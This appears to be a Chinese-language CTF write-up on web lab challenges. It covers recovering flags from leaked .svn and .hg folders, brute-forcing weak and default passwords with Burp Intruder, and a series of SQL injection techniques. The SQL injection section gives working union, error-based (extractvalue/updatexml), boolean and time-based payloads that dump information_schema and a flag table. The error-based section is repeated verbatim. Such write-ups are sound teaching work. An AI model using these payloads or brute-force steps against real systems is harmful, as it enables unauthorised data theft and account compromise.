
有了.svn文件夹后,一般来说所有的文件都会在
.svn/pristine有一个备份,包括被删掉的文件。![image-20241115210102931]()
这样子就能拿到flag啦~
hg泄漏

可以继续用dvcs-ripper来下载
.hg文件,下载下来后就开始找,一般来说是把flag上传,然后又undo撤回了,就会存在泄漏,那么store里面应该就有,看到了undo文件,cat后发现有txt文件名称,ok,输入浏览器,就可以拿到flag![image-20241115212229318]()









4. 密码口令
弱口令
弱口令可以到网上去找,我找了2023年top前200的弱口令来进行暴力破解,幸好不需要验证码之类的,其实做过pikachu靶场的对这种题也是司空见惯,附github链接
使用bp转包,放到Intruder,然后payload用这个就好了,40000条数据,跑一下就完成了,最后观察len的长度,就能找到啦~
默认口令

这道题目也是很不错,虽然有验证码,并且验证码竟然是没有过期的,哎,我尝试了一下重放攻击,发现验证码是不能多次使用,所以放弃,直接上网找默认口令,棱角社区,Common-device-default-password
![image-20241117221649167]()
然后就一个个试,幸好不多,就是出来啦,ps:棱角社区的帐号密码有点错误
5. SQL注入

整数型注入

在学习sql注入之前,得先具备数据库的基本知识,不过我感觉我之前学习的全都忘记了,只记得一些比较简单的sql语句,所以我先学了一下基本的语句以及sql注入经常会遇到的information_schema库,让我们开始做题吧
![image-20241118232819863]()
当输入以下命令,发现没有显示,而输入order by 1 /2 就会有显示,可以判断这个表可能就只有两个字段,判断这个的原因主要是我们肯定是要union其他表,这里有个规定,union的表必须和当前这个表的字段相同。
1
1 or 1=1 order by 3
![image-20241118233200893]()

接下来就是爆数据库的名称,输入
1
1 and 1=2 union select database(),2
![image-20241119085417348]()
为什么要用
id=1 and 1=2,这是因为只有where后面的语句不成立,才能够输出union后面的内容,database()其实就是数据库的名称,为了后面用information_shcema库来爆表和字段做铺垫,这样子我们就可以知道库名叫做sqli。有些关于union的解释可以参考键入以下sql语句,information_schema是数据库的元数据,他其实一个视图,只能查看,不能修改,具体可以参考,下面就是爆表了,查看数据库
sqli中有多少张表1
1 and 1=2 union select group_concat(table_name),2 from information_schema.tables where table_schema='sqli'
![image-20241119090915454]()
爆表后就是爆字段,发现flag表后还有flag字段
1
1 and 1=2 union select group_concat(column_name),2 from information_schema.columns where table_name='flag'
![image-20241119091425489]()
1
id=1 and 1=2 union select flag,2 from flag

字符型注入
先输入一个1看看,发现现在用的是字符型,那么就需要用到#以及’来进行注释和封闭
![image-20241119093018281]()
爆库
1
1' and 1=2 union select database(),2#
![image-20241119093247111]()
爆表
1
1' and 1=2 union select group_concat(table_name),2 from information_schema.tables where table_schema='sqli'#
爆字段
1
1' and 1=2 union select group_concat(column_name),2 from information_schema.columns where table_name='flag'#
![image-20241119093854717]()
查数据
1
1' and 1=2 union select flag,2 from flag#
![image-20241119094030945]()
1
- #### 报错注入
有两种办法😌进行报错注入
extractvalue(),extractvalue()函数用于查询XML文档中的数据,如果提供的XPath表达式不符合XML规范,将导致SQL执行错误,并返回错误信息,其中包含了非法格式的内容。这个特性可以被用来执行SQL注入攻击,通过构造特定的查询语句来获取数据库信息;接受两个参数:第一个参数是XML文档对象的名称(XML_document),第二个参数是XPath格式的字符串(XPath_string),用于指定需要提取的XML部分updatexml(), 函数的作用是改变文档中符合条件的节点的值。如果 XPath 表达式无效,数据库会返回错误信息,错误信息中可能包含数据库版本、用户名、表名、列名等敏感信息,这使得updatexml()函数在 SQL 注入攻击中被利用;接受三个参数:- xml_target:这是第一个参数,表示需要操作的 XML 片段,它是一个字符串类型的参
- xpath_expr:这是第二个参数,表示需要更新的 XML 路径,使用 XPath 格式。如果这个参数的格式不正确,MySQL 会返回一个错误信息,这可以被利用来进行 SQL 注入攻击。
- new_xml:这是第三个参数,表示更新后的内容,它也是一个字符串类型的参数。
利用extractvalue()来进行
1
1 and (select extractvalue(1, concat(0x7e, database())))
![image-20241121203531765]()
1

1 and (select extractvalue(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='sqli'))))
![image-20241121204115262]()
1
1 and (select extractvalue(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='flag'))))
1

1 and (select extractvalue (1, concat(0x7e, (select flag from flag))))
![image-20241121204535173]()
1

1 and (select updatexml(1,concat(0x7e, database()),1))
![image-20241121204856373]()
1
1 and (select updatexml(1,(concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='sqli'))),1))
1
1 and (select updatexml(1,(concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='flag'))),1))
1
1 and (select updatexml (1, concat(0x7e, (select flag from flag)),1))
其实最后的拿到flag只有一部份,幸好知识加个右中括号就可以搞定,但是如果缺少字母得怎么办,其实可以用right去获取右边的字符
1
1 and (select updatexml (1, concat(0x7e, (select right(flag,3) from flag)),1))
报错注入
有两种办法😌进行报错注入
extractvalue(),extractvalue()函数用于查询XML文档中的数据,如果提供的XPath表达式不符合XML规范,将导致SQL执行错误,并返回错误信息,其中包含了非法格式的内容。这个特性可以被用来执行SQL注入攻击,通过构造特定的查询语句来获取数据库信息;接受两个参数:第一个参数是XML文档对象的名称(XML_document),第二个参数是XPath格式的字符串(XPath_string),用于指定需要提取的XML部分updatexml(), 函数的作用是改变文档中符合条件的节点的值。如果 XPath 表达式无效,数据库会返回错误信息,错误信息中可能包含数据库版本、用户名、表名、列名等敏感信息,这使得updatexml()函数在 SQL 注入攻击中被利用;接受三个参数:- xml_target:这是第一个参数,表示需要操作的 XML 片段,它是一个字符串类型的参
- xpath_expr:这是第二个参数,表示需要更新的 XML 路径,使用 XPath 格式。如果这个参数的格式不正确,MySQL 会返回一个错误信息,这可以被利用来进行 SQL 注入攻击。
- new_xml:这是第三个参数,表示更新后的内容,它也是一个字符串类型的参数。
利用extractvalue()来进行
1
1 and (select extractvalue(1, concat(0x7e, database())))
![image-20241121203531765]()
1
1 and (select extractvalue(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='sqli'))))
![image-20241121204115262]()
1
1 and (select extractvalue(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='flag'))))
1
1 and (select extractvalue (1, concat(0x7e, (select flag from flag))))
![image-20241121204535173]()
1
1 and (select updatexml(1,concat(0x7e, database()),1))
![image-20241121204856373]()
1
1 and (select updatexml(1,(concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='sqli'))),1))
1
1 and (select updatexml(1,(concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='flag'))),1))
1
1 and (select updatexml (1, concat(0x7e, (select flag from flag)),1))
其实最后的拿到flag只有一部份,幸好知识加个右中括号就可以搞定,但是如果缺少字母得怎么办,其实可以用right去获取右边的字符
1
1 and (select updatexml (1, concat(0x7e, (select right(flag,3) from flag)),1))
布尔注入






怎么理解布尔注入呢?其实就是每一次查询,后台只会返回查询成功或者失败,那么就得写个脚本,自动化地去猜,猜数据库的长度,名称,数据表的个数,长度和名称,字段的个数,长度和名称以及字段的内容等等,看了别人的脚本后,把他的github代码fork到自己的仓库一份🔗,其实代码中最重要的还是sql查询语句,比如acsii,substr,length来实现查询。
为什么要用length很好理解吧,那为啥要用ascii码呢?因为在sql语句中,没有“a==a”或者其他这种字母的判断方式,所以最好就是用ascii(‘xxx’) = ascii(‘yyy’),其中yyy就是我们的猜测,如果猜中了,那么用chr(yyy)拼接进去就好了,在猜的过程中,可以用二分的办法,可以提高效率;substr使用的原因也不用多说,主要是参数问题,一半有三个参数(str,pos,len)。

输入后竟然什么都不返回,那这个应该怎么做呢,只能看看网上的writeup了。布尔注入是会有一个返回结果,告知是正确还是错误的,但是时间注入不一样,没有返回结果,他什么信息都不给你,这就是所谓的无回显。所以需要自己手动构造一个success_flag出来,这就用到了sql的if函数
1
if(1=1,1,sleep(2))
如果条件判断为真,那么直接返回1,如果为假,那么需要等待2ms再返回,那么就可以利用这个返回的时间,来判断是否正确,只需要
1
requests.get(url, headers=headers, timeout=1).text
所以,我们可以通过是否有异常来判断。
MySQL结构
其实这个题目和整数型注入一样的操作,所以就不写了

Cookie注入

cookie 定义:cookie是互联网中用于跟踪和识别用户身份的关键技术之一。他是网站存储用户浏览器中的小型文本数据。
工作原理:
![image-20250222163601132]()
漏洞产生的原因:如果网站服务器直接把Cookie的数据拼接到SQL查询语句中,没有做安全过滤,例如:
SELECT * FROM users WHERE session_id = '$_COOKIE[session]';那么攻击者就是篡改cookie中session的值,插入恶意的SQL代码;ok,那么了解了原理,接下来就来解题吧![image-20250223174511842]()
